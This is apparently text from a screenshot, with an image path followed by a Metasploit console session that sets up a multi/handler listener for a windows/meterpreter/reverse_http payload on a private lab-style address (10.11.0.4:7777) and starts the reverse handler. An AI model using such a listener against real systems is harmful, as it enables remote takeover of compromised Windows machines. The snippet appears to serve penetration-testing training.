 msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set LPORT 7777
LPORT => 7777
msf5 exploit(multi/handler) > set LHOST 10.11.0.4
LHOST => 10.11.0.4
msf5 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://10.11.0.4:7777